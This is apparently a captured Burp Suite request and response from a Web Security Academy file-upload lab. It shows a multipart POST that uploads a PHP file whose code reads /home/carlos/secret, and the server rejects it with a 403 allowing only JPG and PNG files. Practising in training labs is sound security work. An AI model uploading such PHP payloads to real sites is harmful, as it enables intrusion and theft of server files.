 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a1d004004a5b07581803ecb00f40015.web-security-academy.net
3 Cookie: session=hXtMvaGq9LUGOLPcKITuHotV2wiVyNH9
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0a1d004004a5b07581803ecb00f40015.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCh7UODOAaBY4peA5
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1d004004a5b07581803ecb00f40015.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryCh7UODOAaBY4peA5
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryCh7UODOAaBY4peA5
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryCh7UODOAaBY4peA5
33 Content-Disposition: form-data; name="csrf"
34
35 odYPeTjo3HemScfDkjFbmsADUzDH21YJ
36 ------WebKitFormBoundaryCh7UODOAaBY4peA5--
37
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Mon, 05 May 2025 10:45:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>